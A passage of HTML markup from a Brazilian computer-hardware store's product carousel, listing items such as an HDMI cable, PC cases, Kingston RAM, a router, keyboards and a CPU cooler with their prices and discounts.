												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/677-cabo-hdmi-15-metros-4k-20-com-conector-24k-gol.html" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_689a40f71cac9.png.webp" width="550" height="550" alt="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">8% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/677-cabo-hdmi-15-metros-4k-20-com-conector-24k-gol.html" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado">Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado</a></h3>
        <p>Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$108,00</p> Por: <span class="preco-promocional">R$89,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$99,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/677-cabo-hdmi-15-metros-4k-20-com-conector-24k-gol.html" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/1004-gabinete-corporativo-vinik-vk03-preto-gvk03-s.html" title="Gabinete Corporativo Vinik Vk03 Preto - Gvk03 S/ Fonte"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_690d4ae267e73.png.webp" width="550" height="550" alt="Gabinete Corporativo Vinik Vk03 Preto - Gvk03 S/ Fonte" title="Gabinete Corporativo Vinik Vk03 Preto - Gvk03 S/ Fonte" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">22% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/1004-gabinete-corporativo-vinik-vk03-preto-gvk03-s.html" title="Gabinete Corporativo Vinik Vk03 Preto - Gvk03 S/ Fonte">Gabinete Corporativo Vinik Vk03 Preto - Gvk03 S/ Fonte</a></h3>
        <p>Gabinete Corporativo Vinik Vk03 Preto - Gvk03 S/ Fonte</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$114,90</p> Por: <span class="preco-promocional">R$80,91</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$89,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/1004-gabinete-corporativo-vinik-vk03-preto-gvk03-s.html" title="Gabinete Corporativo Vinik Vk03 Preto - Gvk03 S/ Fonte"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/produtos/sequencia-logica-profissoes-ref-285" title="Mem&oacute;ria Kingston 8GB, 1600MHz, DDR3,L Notebook, CL11 - KVR16LS11/8GB"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_60e6e258bc807.jpg.webp" width="550" height="550" alt="Memória Kingston 8GB, 1600MHz, DDR3,L Notebook, CL11 - KVR16LS11/8GB" title="Memória Kingston 8GB, 1600MHz, DDR3,L Notebook, CL11 - KVR16LS11/8GB" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">9% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/produtos/sequencia-logica-profissoes-ref-285" title="Mem&oacute;ria Kingston 8GB, 1600MHz, DDR3,L Notebook, CL11 - KVR16LS11/8GB">Memória Kingston 8GB, 1600MHz, DDR3,L Notebook, CL11 - KVR16LS11/8GB</a></h3>
        <p>Memória Kingston 8GB, 1600MHz, DDR3,L Notebook, CL11 - KVR16LS11/8</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$119,00</p> Por: <span class="preco-promocional">R$97,20</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$108,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/produtos/sequencia-logica-profissoes-ref-285" title="Mem&oacute;ria Kingston 8GB, 1600MHz, DDR3,L Notebook, CL11 - KVR16LS11/8GB"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/449-roteador-mercusys-300mbps-mw301r.html" title="Roteador Mercusys 300Mbps - MW301R"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_637bfb39ceda8.jpg.webp" width="550" height="550" alt="Roteador Mercusys 300Mbps - MW301R" title="Roteador Mercusys 300Mbps - MW301R" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">27% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/449-roteador-mercusys-300mbps-mw301r.html" title="Roteador Mercusys 300Mbps - MW301R">Roteador Mercusys 300Mbps - MW301R</a></h3>
        <p>Roteador Mercusys 300Mbps - MW301R 2 Antenas</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$135,00</p> Por: <span class="preco-promocional">R$89,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$99,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/449-roteador-mercusys-300mbps-mw301r.html" title="Roteador Mercusys 300Mbps - MW301R"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/997-teclado-multimidia-dell-kb216-em-portugues.html" title="Teclado Multim&iacute;dia Dell Kb216 - Em Portugu&ecirc;s"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68f2a604dc214.png.webp" width="550" height="550" alt="Teclado Multimídia Dell Kb216 - Em Português" title="Teclado Multimídia Dell Kb216 - Em Português" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">22% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/997-teclado-multimidia-dell-kb216-em-portugues.html" title="Teclado Multim&iacute;dia Dell Kb216 - Em Portugu&ecirc;s">Teclado Multimídia Dell Kb216 - Em Português</a></h3>
        <p>Tecnologia e Precisão: Teclas estilo chiclete com resposta tátil precisa para digitação confortável
Design e Ergonomia: Formato ABNT2 projetado para uso prolongado com dimensões de 44,2 x 12,7 x 2,44 cm e peso de 503g
Conectividade: USB para conexão estável e compatibilidade universal
Recursos Especiais: Teclas multimídia dedicadas para controle de volume, reprodução e navegação de mídia</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$139,00</p> Por: <span class="preco-promocional">R$98,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$109,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/997-teclado-multimidia-dell-kb216-em-portugues.html" title="Teclado Multim&iacute;dia Dell Kb216 - Em Portugu&ecirc;s"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/253-suporte-para-monitor-14-a-32-vesa-100x100-sm42.html" title="SUPORTE PARA MONITOR 14&quot; A 32&quot; VESA 100X100 - SM420C"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_64136bb1c5dad.jpg.webp" width="550" height="550" alt="SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C" title="SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">10% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/253-suporte-para-monitor-14-a-32-vesa-100x100-sm42.html" title="SUPORTE PARA MONITOR 14&quot; A 32&quot; VESA 100X100 - SM420C">SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C</a></h3>
        <p>SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$139,00</p> Por: <span class="preco-promocional">R$112,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$125,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/253-suporte-para-monitor-14-a-32-vesa-100x100-sm42.html" title="SUPORTE PARA MONITOR 14&quot; A 32&quot; VESA 100X100 - SM420C"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/764-air-cooler-rise-mode-g800-argb-amdintel-90mm-p.html" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67be41b4a13ec.png.webp" width="550" height="550" alt="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">13% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/764-air-cooler-rise-mode-g800-argb-amdintel-90mm-p.html" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B">Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B</a></h3>
        <p>Mais do que um cooler, uma declaração de poder:

Design elegante e robusto: Construído para durar e impressionar.

Acabamento premium em preto: Perfeito para combinar com qualquer setup.

Software de controle intuitivo: Ajuste a iluminação e monitore a temperatura com facilidade.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$139,90</p> Por: <span class="preco-promocional">R$109,71</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$121,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/764-air-cooler-rise-mode-g800-argb-amdintel-90mm-p.html" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/338-teclado-e-mouse-sem-fio-lecoo-kw201-wireless-a.html" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Num&eacute;rico, Teclas Multim&iacute;dias, Preto - KW201"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb304097a11.png.webp" width="550" height="550" alt="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Numérico, Teclas Multimídias, Preto - KW201" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Numérico, Teclas Multimídias, Preto - KW201" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">8% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/338-teclado-e-mouse-sem-fio-lecoo-kw201-wireless-a.html" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Num&eacute;rico, Teclas Multim&iacute;dias, Preto - KW201"> Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Numérico,...</a></h3>
        <p>Teclado e Mouse sem fio, Lecoo KW201.
 

Desfrute da precisao que essa dupla sem fio vai te proporcionar.

 

Com o teclado membrana em layout ABNT2 e perfil baixo a digitacao confortavel esta garantida.

 

Conectividade facilitada com alcance de ate 10 metros e transmissao pelo nano USB. O mouse e leve e resistente.

 

Com opcao de DPI ate 2400, voce tera o controle das suas tarefas na palma da sua mao. O combo KW201 nao precisa de instalacao, basta conectar e usar!</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$148,50</p> Por: <span class="preco-promocional">R$123,30</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$137,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/338-teclado-e-mouse-sem-fio-lecoo-kw201-wireless-a.html" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Num&eacute;rico, Teclas Multim&iacute;dias, Preto - KW201"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/1003-gabinete-gamer-vinik-wave-preto-lateral-acril.html" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_690d48495910f.png.webp" width="550" height="550" alt="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">28% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/1003-gabinete-gamer-vinik-wave-preto-lateral-acril.html" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK">Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK</a></h3>
        <p>Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$151,00</p> Por: <span class="preco-promocional">R$98,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$109,00</span> (cartão)</div>
	<div class="action-control">

